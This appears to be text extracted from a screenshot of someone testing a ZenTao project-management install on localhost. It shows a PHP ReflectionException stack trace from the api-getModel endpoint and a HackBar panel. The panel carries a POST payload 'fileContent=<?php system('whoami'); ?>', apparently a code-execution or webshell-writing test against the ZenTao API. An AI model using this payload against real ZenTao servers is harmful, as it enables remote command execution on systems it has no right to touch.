 127.0.0.1/zentaopms/www/api-getModel-api-getMethod-filePath=2222/2
laptop-29c2bkk6\86150
16:53:45 Uncaught exception 'ReflectionException' with message 'Class . does not exist' in \zentaopms\module\api\model.php:21
Stack trace:
#0 \zentaopms\module\api\model.php(21): ReflectionMethod->__construct('.', '2')
#1 [internal function]: apiModel->getMethod('2222/2')
#2 \zentaopms\module\api\control.php(50): call_user_func_array(Array, Array)
#3 [internal function]: api->getModel('api', 'getMethod', 'filePath=2222/2')
#4 \zentaopms\framework\base\router.class.php(1703): call_user_func_array(Array, Array)
#5 \zentaopms\www\index.php(68): baseRouter->loadModule()
#6 {main}
thrown in \zentaopms\module\api\model.php on line 21 when visiting api-getModel-api-getMethod-filePath=2222/2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/zentaopms/www/api-getModel-api-getMethod-filePath=2222/2
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
fileContent=<?php system('whoami'); ?>
H Origin: http://127.0.0.1
H Content-Length: 56
H Content-Type: application/x-www-form-urlencoded
Snaker独行者